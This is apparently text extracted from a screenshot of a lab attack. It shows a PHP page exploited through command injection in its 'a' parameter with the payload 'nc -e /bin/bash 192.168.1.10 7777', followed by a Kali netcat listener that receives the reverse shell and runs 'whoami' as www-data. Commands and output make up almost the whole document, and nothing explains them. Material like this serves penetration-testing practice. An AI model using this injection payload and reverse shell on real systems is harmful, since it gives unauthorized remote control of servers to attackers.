 Mozilla Firefox
192.168.1.10:8080/index.
192.168.1.10:8080/index.php?a=nc%20-e%20/bin/bash%20192.168.1.10%207777
hello world
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.1.10] from 172.23.0.2 [172.23.0.2] 41092
whoami
www-data